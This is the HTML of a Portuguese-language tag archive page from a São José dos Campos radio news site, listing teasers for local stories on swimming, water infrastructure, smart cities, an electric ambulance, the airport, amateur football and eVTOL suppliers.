	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://www.radiojoseense.com.br/category/esportes/">Esportes</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://www.radiojoseense.com.br/category/empresas/">Empresas</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://www.radiojoseense.com.br/category/pesquisa/">Pesquisa</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://www.radiojoseense.com.br/category/aviao/">Aviação</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://www.radiojoseense.com.br/category/automotivo/">Automotivo</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="https://www.radiojoseense.com.br/category/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-406"><a href="https://www.radiojoseense.com.br/musicas/">Músicas</a>
<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://www.radiojoseense.com.br/category/mpb/">MPB</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://www.radiojoseense.com.br/category/rock/">Rock</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://www.radiojoseense.com.br/category/sertanejo/">Sertanejo</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://www.radiojoseense.com.br/category/gospel/">Gospel</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://www.radiojoseense.com.br/category/reggae/">Reggae</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://www.radiojoseense.com.br/category/sambaepagode/">Samba e Pagode</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://www.radiojoseense.com.br/category/musica/">Música</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a href="https://www.radiojoseense.com.br/category/musicapop/">Música pop</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413"><a href="https://www.radiojoseense.com.br/category/musicaeletronica/">Música eletrônica</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://www.radiojoseense.com.br/category/forro/">Forró</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://www.radiojoseense.com.br/category/funk/">Funk</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://www.radiojoseense.com.br/category/hiphop/">Hip Hop</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-407"><a href="https://www.radiojoseense.com.br/category/blues/">Blues</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://www.radiojoseense.com.br/category/musicaclassica/">Musica Clássica</a></li>
</ul>
</li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-915"><a href="https://www.radiojoseense.com.br/entretenimento/">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://www.radiojoseense.com.br/category/gastronomia/">Gastronomia</a></li>
	<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.radiojoseense.com.br/category/turismo/">Turismo</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.radiojoseense.com.br/category/educacao/">Educação</a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://www.radiojoseense.com.br/category/meioambiente/">Meio Ambiente</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008"><a href="https://www.radiojoseense.com.br/category/cultura/">Cultura</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.radiojoseense.com.br/category/saude/">Saúde</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://www.radiojoseense.com.br/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://www.radiojoseense.com.br/category/games/">Games</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-926"><a href="https://www.radiojoseense.com.br/category/telefonia/">Telefonia</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://www.radiojoseense.com.br/category/entretenimento/">Entretenimento</a></li>
</ul>
</li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-395"><a href="https://www.radiojoseense.com.br/programacao/">Programação</a>
<ul class="sub-menu">
	<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401"><a href="https://www.radiojoseense.com.br/category/programacao/">Programação</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://www.radiojoseense.com.br/contato/">Contato</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://www.radiojoseense.com.br/category/contato/">Contato</a></li>
</ul>
</li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
		<header class="page-header">
			
				<h1 class="page-title">
					<span>
						serra da mantiqueira					</span>
				</h1>
						</header><!-- .page-header -->

		
				<div class="article-container">

					
<article id="post-1771" class="post-1771 post type-post status-publish format-standard has-post-thumbnail hentry category-esportes category-noticias tag-4-ouro tag-abmn tag-clube-de-tenis-de-catanduva tag-fabiola-molina tag-litoral-norte tag-natacao tag-rmvale tag-sao-jose-dos-campos tag-serra-da-mantiqueira tag-sjc tag-trofeu-brasil-master-de-natacao tag-vale tag-vale-do-paraiba-2">
	
				<div class="featured-image">
				<a href="https://www.radiojoseense.com.br/fabiola-molina-retorna-as-piscinas-e-conquista-4-ouros/" title="Fabiola Molina retorna às piscinas e conquista 4 ouros">
					<img width="755" height="445" src="https://www.radiojoseense.com.br/wp-content/uploads/2024/06/Fabiola-Molina-755x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/esportes/" style="background:#2139d3" rel="category tag">Esportes</a>&nbsp;<a href="https://www.radiojoseense.com.br/category/noticias/" style="background:#0017ef" rel="category tag">Notícias</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.radiojoseense.com.br/fabiola-molina-retorna-as-piscinas-e-conquista-4-ouros/" title="Fabiola Molina retorna às piscinas e conquista 4 ouros">Fabiola Molina retorna às piscinas e conquista 4 ouros</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/fabiola-molina-retorna-as-piscinas-e-conquista-4-ouros/" title="14:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-06-17T14:55:30-03:00"></time><time class="updated" datetime="2024-06-17T14:55:32-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
						<a href="https://www.radiojoseense.com.br/fabiola-molina-retorna-as-piscinas-e-conquista-4-ouros/#respond"><i class="fa fa-comment"></i> 0 comentários</a>					</span>
				<span class="tag-links"><i class="fa fa-tags"></i><a href="https://www.radiojoseense.com.br/tag/4-ouro/" rel="tag">4 OURO</a>, <a href="https://www.radiojoseense.com.br/tag/abmn/" rel="tag">ABMN</a>, <a href="https://www.radiojoseense.com.br/tag/clube-de-tenis-de-catanduva/" rel="tag">Clube de Tênis de Catanduva</a>, <a href="https://www.radiojoseense.com.br/tag/fabiola-molina/" rel="tag">Fabiola Molina</a>, <a href="https://www.radiojoseense.com.br/tag/litoral-norte/" rel="tag">litoral norte</a>, <a href="https://www.radiojoseense.com.br/tag/natacao/" rel="tag">NATAÇÃO</a>, <a href="https://www.radiojoseense.com.br/tag/rmvale/" rel="tag">RMVALE</a>, <a href="https://www.radiojoseense.com.br/tag/sao-jose-dos-campos/" rel="tag">São José dos Campos</a>, <a href="https://www.radiojoseense.com.br/tag/serra-da-mantiqueira/" rel="tag">serra da mantiqueira</a>, <a href="https://www.radiojoseense.com.br/tag/sjc/" rel="tag">SJC</a>, <a href="https://www.radiojoseense.com.br/tag/trofeu-brasil-master-de-natacao/" rel="tag">Troféu Brasil Master de Natação</a>, <a href="https://www.radiojoseense.com.br/tag/vale/" rel="tag">VALE</a>, <a href="https://www.radiojoseense.com.br/tag/vale-do-paraiba-2/" rel="tag">VALE DO PARAIBA</a></span></div>
		<div class="entry-content clearfix">
			<p>No último fim de semana,&nbsp;Fabiola Molina&nbsp;participou do&nbsp;Troféu Brasil Master de Natação, organizado pela&nbsp;Associação Brasileira Masters de Natação (ABMN), no&nbsp;Clube de</p>
			<a class="more-link" title="Fabiola Molina retorna às piscinas e conquista 4 ouros" href="https://www.radiojoseense.com.br/fabiola-molina-retorna-as-piscinas-e-conquista-4-ouros/">
				<span>Ler mais</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-1738" class="post-1738 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-regiao tag-cajuru tag-felicio-ramuth tag-litoral-norte tag-rmvale tag-sabesp tag-sao-jose-dos-campos tag-serra-da-mantiqueira tag-sjc tag-sjcampos tag-vale tag-vale-do-paraiba">
	
				<div class="featured-image">
				<a href="https://www.radiojoseense.com.br/sabesp-entrega-obras-de-mais-de-r-52-milhoes-para-melhoria-do-abastecimento-em-sao-jose-dos-campos/" title="Sabesp entrega obras de mais de R$ 52 milhões para melhoria do abastecimento em São José dos Campos">
					<img width="800" height="445" src="https://www.radiojoseense.com.br/wp-content/uploads/2024/01/Tatetuba-SJC-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/noticias/" style="background:#0017ef" rel="category tag">Notícias</a>&nbsp;<a href="https://www.radiojoseense.com.br/category/regiao/" style="background:#243de2" rel="category tag">Região</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.radiojoseense.com.br/sabesp-entrega-obras-de-mais-de-r-52-milhoes-para-melhoria-do-abastecimento-em-sao-jose-dos-campos/" title="Sabesp entrega obras de mais de R$ 52 milhões para melhoria do abastecimento em São José dos Campos">Sabesp entrega obras de mais de R$ 52 milhões para melhoria do abastecimento em São José dos Campos</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/sabesp-entrega-obras-de-mais-de-r-52-milhoes-para-melhoria-do-abastecimento-em-sao-jose-dos-campos/" title="15:28" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-01-04T15:28:50-03:00"></time><time class="updated" datetime="2026-01-09T22:40:01-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
						<a href="https://www.radiojoseense.com.br/sabesp-entrega-obras-de-mais-de-r-52-milhoes-para-melhoria-do-abastecimento-em-sao-jose-dos-campos/#respond"><i class="fa fa-comment"></i> 0 comentários</a>					</span>
				<span class="tag-links"><i class="fa fa-tags"></i><a href="https://www.radiojoseense.com.br/tag/cajuru/" rel="tag">Cajuru</a>, <a href="https://www.radiojoseense.com.br/tag/felicio-ramuth/" rel="tag">Felicio Ramuth</a>, <a href="https://www.radiojoseense.com.br/tag/litoral-norte/" rel="tag">litoral norte</a>, <a href="https://www.radiojoseense.com.br/tag/rmvale/" rel="tag">RMVALE</a>, <a href="https://www.radiojoseense.com.br/tag/sabesp/" rel="tag">Sabesp</a>, <a href="https://www.radiojoseense.com.br/tag/sao-jose-dos-campos/" rel="tag">São José dos Campos</a>, <a href="https://www.radiojoseense.com.br/tag/serra-da-mantiqueira/" rel="tag">serra da mantiqueira</a>, <a href="https://www.radiojoseense.com.br/tag/sjc/" rel="tag">SJC</a>, <a href="https://www.radiojoseense.com.br/tag/sjcampos/" rel="tag">SJCAMPOS</a>, <a href="https://www.radiojoseense.com.br/tag/vale/" rel="tag">VALE</a>, <a href="https://www.radiojoseense.com.br/tag/vale-do-paraiba/" rel="tag">Vale do Paraíba</a></span></div>
		<div class="entry-content clearfix">
			<p>Governador em exercício&nbsp;Felicio Ramuth&nbsp;inaugurou, nesta quinta-feira (4), 5 km de adutoras e novo reservatório com capacidade de 1 milhão de</p>
			<a class="more-link" title="Sabesp entrega obras de mais de R$ 52 milhões para melhoria do abastecimento em São José dos Campos" href="https://www.radiojoseense.com.br/sabesp-entrega-obras-de-mais-de-r-52-milhoes-para-melhoria-do-abastecimento-em-sao-jose-dos-campos/">
				<span>Ler mais</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-1727" class="post-1727 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-regiao tag-abnt tag-cidade-inteligente tag-litoral-norte tag-parque-tecnologico tag-rmvale tag-sao-jose-dos-campos tag-serra-da-mantiqueira tag-sjc tag-sjcampos tag-vale tag-vale-do-paraiba">
	
				<div class="featured-image">
				<a href="https://www.radiojoseense.com.br/sao-jose-sediara-evento-internacional-de-cidades-inteligentes/" title="São José sediará evento internacional de cidades inteligentes">
					<img width="800" height="445" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/12/Cidade-Inteligente-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/noticias/" style="background:#0017ef" rel="category tag">Notícias</a>&nbsp;<a href="https://www.radiojoseense.com.br/category/regiao/" style="background:#243de2" rel="category tag">Região</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.radiojoseense.com.br/sao-jose-sediara-evento-internacional-de-cidades-inteligentes/" title="São José sediará evento internacional de cidades inteligentes">São José sediará evento internacional de cidades inteligentes</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/sao-jose-sediara-evento-internacional-de-cidades-inteligentes/" title="15:24" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-12-14T15:24:42-03:00"></time><time class="updated" datetime="2023-12-14T15:24:43-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
						<a href="https://www.radiojoseense.com.br/sao-jose-sediara-evento-internacional-de-cidades-inteligentes/#respond"><i class="fa fa-comment"></i> 0 comentários</a>					</span>
				<span class="tag-links"><i class="fa fa-tags"></i><a href="https://www.radiojoseense.com.br/tag/abnt/" rel="tag">ABNT</a>, <a href="https://www.radiojoseense.com.br/tag/cidade-inteligente/" rel="tag">Cidade Inteligente</a>, <a href="https://www.radiojoseense.com.br/tag/litoral-norte/" rel="tag">litoral norte</a>, <a href="https://www.radiojoseense.com.br/tag/parque-tecnologico/" rel="tag">Parque Tecnológico</a>, <a href="https://www.radiojoseense.com.br/tag/rmvale/" rel="tag">RMVALE</a>, <a href="https://www.radiojoseense.com.br/tag/sao-jose-dos-campos/" rel="tag">São José dos Campos</a>, <a href="https://www.radiojoseense.com.br/tag/serra-da-mantiqueira/" rel="tag">serra da mantiqueira</a>, <a href="https://www.radiojoseense.com.br/tag/sjc/" rel="tag">SJC</a>, <a href="https://www.radiojoseense.com.br/tag/sjcampos/" rel="tag">SJCAMPOS</a>, <a href="https://www.radiojoseense.com.br/tag/vale/" rel="tag">VALE</a>, <a href="https://www.radiojoseense.com.br/tag/vale-do-paraiba/" rel="tag">Vale do Paraíba</a></span></div>
		<div class="entry-content clearfix">
			<p>Primeira cidade certificada como Inteligente, Sustentável e Resiliente do Brasil, São José dos Campos vai sediar um encontro internacional que</p>
			<a class="more-link" title="São José sediará evento internacional de cidades inteligentes" href="https://www.radiojoseense.com.br/sao-jose-sediara-evento-internacional-de-cidades-inteligentes/">
				<span>Ler mais</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-1723" class="post-1723 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-regiao tag-ambulancia-100-eletrica tag-hospital-municipal tag-jac-motors tag-prefeitura-de-sao-jose-dos-campos tag-rmvale tag-sao-jose-dos-campos tag-serra-da-mantiqueira tag-sjc tag-vale tag-vale-do-paraiba-2 tag-veiculos-eletricos">
	
				<div class="featured-image">
				<a href="https://www.radiojoseense.com.br/hospital-municipal-testa-a-primeira-ambulancia-eletrica-da-regiao/" title="Hospital Municipal testa a primeira ambulância elétrica da região">
					<img width="800" height="445" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/12/Ambulancia-Eletrica-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/noticias/" style="background:#0017ef" rel="category tag">Notícias</a>&nbsp;<a href="https://www.radiojoseense.com.br/category/regiao/" style="background:#243de2" rel="category tag">Região</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.radiojoseense.com.br/hospital-municipal-testa-a-primeira-ambulancia-eletrica-da-regiao/" title="Hospital Municipal testa a primeira ambulância elétrica da região">Hospital Municipal testa a primeira ambulância elétrica da região</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/hospital-municipal-testa-a-primeira-ambulancia-eletrica-da-regiao/" title="17:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-12-12T17:48:55-03:00"></time><time class="updated" datetime="2023-12-12T17:48:56-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
						<a href="https://www.radiojoseense.com.br/hospital-municipal-testa-a-primeira-ambulancia-eletrica-da-regiao/#respond"><i class="fa fa-comment"></i> 0 comentários</a>					</span>
				<span class="tag-links"><i class="fa fa-tags"></i><a href="https://www.radiojoseense.com.br/tag/ambulancia-100-eletrica/" rel="tag">Ambulância 100% elétrica</a>, <a href="https://www.radiojoseense.com.br/tag/hospital-municipal/" rel="tag">Hospital Municipal</a>, <a href="https://www.radiojoseense.com.br/tag/jac-motors/" rel="tag">JAC Motors</a>, <a href="https://www.radiojoseense.com.br/tag/prefeitura-de-sao-jose-dos-campos/" rel="tag">Prefeitura de São José dos Campos</a>, <a href="https://www.radiojoseense.com.br/tag/rmvale/" rel="tag">RMVALE</a>, <a href="https://www.radiojoseense.com.br/tag/sao-jose-dos-campos/" rel="tag">São José dos Campos</a>, <a href="https://www.radiojoseense.com.br/tag/serra-da-mantiqueira/" rel="tag">serra da mantiqueira</a>, <a href="https://www.radiojoseense.com.br/tag/sjc/" rel="tag">SJC</a>, <a href="https://www.radiojoseense.com.br/tag/vale/" rel="tag">VALE</a>, <a href="https://www.radiojoseense.com.br/tag/vale-do-paraiba-2/" rel="tag">VALE DO PARAIBA</a>, <a href="https://www.radiojoseense.com.br/tag/veiculos-eletricos/" rel="tag">veículos elétricos</a></span></div>
		<div class="entry-content clearfix">
			<p>O&nbsp;Hospital Municipal&nbsp;vai testar por 30 dias a primeira&nbsp;ambulância 100% elétrica&nbsp;do Vale do Paraíba. O veículo foi fornecido pela empresa fabricante&nbsp;JAC</p>
			<a class="more-link" title="Hospital Municipal testa a primeira ambulância elétrica da região" href="https://www.radiojoseense.com.br/hospital-municipal-testa-a-primeira-ambulancia-eletrica-da-regiao/">
				<span>Ler mais</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-1713" class="post-1713 post type-post status-publish format-standard has-post-thumbnail hentry category-aviao category-noticias tag-aviacao-2 tag-avion tag-destination-sjc tag-litoral-norte tag-rmvale tag-sao-jose-dos-campos tag-serra-da-mantiqueira tag-sjc tag-sjcampos tag-sjk-airport tag-vale tag-vale-do-paraiba">
	
				<div class="featured-image">
				<a href="https://www.radiojoseense.com.br/sjk-airport-impulsiona-o-desenvolvimento-economico-do-vale-do-paraiba/" title="SJK Airport impulsiona o desenvolvimento econômico do Vale do Paraíba">
					<img width="800" height="445" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/11/Destination-Sao-Jose-dos-Campos-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/aviao/"  rel="category tag">Aviação</a>&nbsp;<a href="https://www.radiojoseense.com.br/category/noticias/" style="background:#0017ef" rel="category tag">Notícias</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.radiojoseense.com.br/sjk-airport-impulsiona-o-desenvolvimento-economico-do-vale-do-paraiba/" title="SJK Airport impulsiona o desenvolvimento econômico do Vale do Paraíba">SJK Airport impulsiona o desenvolvimento econômico do Vale do Paraíba</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/sjk-airport-impulsiona-o-desenvolvimento-economico-do-vale-do-paraiba/" title="10:38" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-11-30T10:38:33-03:00"></time><time class="updated" datetime="2023-11-30T10:38:35-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
						<a href="https://www.radiojoseense.com.br/sjk-airport-impulsiona-o-desenvolvimento-economico-do-vale-do-paraiba/#respond"><i class="fa fa-comment"></i> 0 comentários</a>					</span>
				<span class="tag-links"><i class="fa fa-tags"></i><a href="https://www.radiojoseense.com.br/tag/aviacao-2/" rel="tag">AVIAÇÃO</a>, <a href="https://www.radiojoseense.com.br/tag/avion/" rel="tag">avion</a>, <a href="https://www.radiojoseense.com.br/tag/destination-sjc/" rel="tag">Destination SJC</a>, <a href="https://www.radiojoseense.com.br/tag/litoral-norte/" rel="tag">litoral norte</a>, <a href="https://www.radiojoseense.com.br/tag/rmvale/" rel="tag">RMVALE</a>, <a href="https://www.radiojoseense.com.br/tag/sao-jose-dos-campos/" rel="tag">São José dos Campos</a>, <a href="https://www.radiojoseense.com.br/tag/serra-da-mantiqueira/" rel="tag">serra da mantiqueira</a>, <a href="https://www.radiojoseense.com.br/tag/sjc/" rel="tag">SJC</a>, <a href="https://www.radiojoseense.com.br/tag/sjcampos/" rel="tag">SJCAMPOS</a>, <a href="https://www.radiojoseense.com.br/tag/sjk-airport/" rel="tag">SJK Airport</a>, <a href="https://www.radiojoseense.com.br/tag/vale/" rel="tag">VALE</a>, <a href="https://www.radiojoseense.com.br/tag/vale-do-paraiba/" rel="tag">Vale do Paraíba</a></span></div>
		<div class="entry-content clearfix">
			<p>Associado da Destination SJC, aeroporto é alternativa estratégica em uma das regiões mais movimentadas do mundo em termos de tráfego</p>
			<a class="more-link" title="SJK Airport impulsiona o desenvolvimento econômico do Vale do Paraíba" href="https://www.radiojoseense.com.br/sjk-airport-impulsiona-o-desenvolvimento-economico-do-vale-do-paraiba/">
				<span>Ler mais</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-1704" class="post-1704 post type-post status-publish format-standard has-post-thumbnail hentry category-esportes category-noticias tag-copa-joseense-de-futebol-amador tag-futebol tag-futebol-amador tag-litoral-norte tag-real-norte tag-sao-jose-dos-campos tag-serra-da-mantiqueira tag-sjc tag-sjcampos tag-vale-do-paraiba">
	
				<div class="featured-image">
				<a href="https://www.radiojoseense.com.br/real-norte-e-o-campeao-da-copa-joseense-de-futebol-amador/" title="Real Norte é o campeão da Copa Joseense de futebol amador">
					<img width="800" height="445" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/11/unnamed-5-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/esportes/" style="background:#2139d3" rel="category tag">Esportes</a>&nbsp;<a href="https://www.radiojoseense.com.br/category/noticias/" style="background:#0017ef" rel="category tag">Notícias</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.radiojoseense.com.br/real-norte-e-o-campeao-da-copa-joseense-de-futebol-amador/" title="Real Norte é o campeão da Copa Joseense de futebol amador">Real Norte é o campeão da Copa Joseense de futebol amador</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/real-norte-e-o-campeao-da-copa-joseense-de-futebol-amador/" title="16:56" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-11-27T16:56:40-03:00"></time><time class="updated" datetime="2023-11-27T16:56:42-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
						<a href="https://www.radiojoseense.com.br/real-norte-e-o-campeao-da-copa-joseense-de-futebol-amador/#respond"><i class="fa fa-comment"></i> 0 comentários</a>					</span>
				<span class="tag-links"><i class="fa fa-tags"></i><a href="https://www.radiojoseense.com.br/tag/copa-joseense-de-futebol-amador/" rel="tag">Copa Joseense de futebol amador</a>, <a href="https://www.radiojoseense.com.br/tag/futebol/" rel="tag">FUTEBOL</a>, <a href="https://www.radiojoseense.com.br/tag/futebol-amador/" rel="tag">FUTEBOL AMADOR</a>, <a href="https://www.radiojoseense.com.br/tag/litoral-norte/" rel="tag">litoral norte</a>, <a href="https://www.radiojoseense.com.br/tag/real-norte/" rel="tag">Real Norte</a>, <a href="https://www.radiojoseense.com.br/tag/sao-jose-dos-campos/" rel="tag">São José dos Campos</a>, <a href="https://www.radiojoseense.com.br/tag/serra-da-mantiqueira/" rel="tag">serra da mantiqueira</a>, <a href="https://www.radiojoseense.com.br/tag/sjc/" rel="tag">SJC</a>, <a href="https://www.radiojoseense.com.br/tag/sjcampos/" rel="tag">SJCAMPOS</a>, <a href="https://www.radiojoseense.com.br/tag/vale-do-paraiba/" rel="tag">Vale do Paraíba</a></span></div>
		<div class="entry-content clearfix">
			<p>O&nbsp;Real Norte&nbsp;derrotou a Águia United por 3 a 1 e conquistou o título de campeão da Copa Joseense de futebol</p>
			<a class="more-link" title="Real Norte é o campeão da Copa Joseense de futebol amador" href="https://www.radiojoseense.com.br/real-norte-e-o-campeao-da-copa-joseense-de-futebol-amador/">
				<span>Ler mais</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-1696" class="post-1696 post type-post status-publish format-standard has-post-thumbnail hentry category-aviao category-noticias tag-taubate-2 tag-embraer tag-eve tag-eve-air-mobility tag-evtol tag-garmin-nyse-grmn tag-intergalactic tag-liebherr tag-litoral-norte tag-rmvale tag-serra-da-mantiqueira tag-vale-do-paraiba">
	
				<div class="featured-image">
				<a href="https://www.radiojoseense.com.br/eve-anuncia-fornecedores-de-avionicos-controles-de-voo-e-sistema-de-gerenciamento-termico-para-o-evtol/" title="Eve anuncia fornecedores de aviônicos, controles de voo e sistema de gerenciamento térmico para o eVTOL">
					<img width="800" height="445" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/11/eVTOL-Copy-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			
	<div class="article-content clearfix">

